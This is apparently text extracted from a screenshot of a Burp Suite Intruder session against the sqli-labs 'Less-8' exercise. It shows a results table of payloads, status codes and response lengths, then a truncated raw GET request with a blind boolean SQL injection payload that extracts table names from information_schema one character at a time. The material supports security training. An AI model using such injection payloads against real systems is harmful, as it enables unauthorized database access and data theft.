 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
21 117 200 918
0 200 934
1 97 200 934
2 98 200 934
3 99 200 934
Request Response
Raw Params Headers Hex
GET /Less-8/?id=1%27%20and%20117=(ascii(substr((select%20table_name%20from%20information_schema.tables%20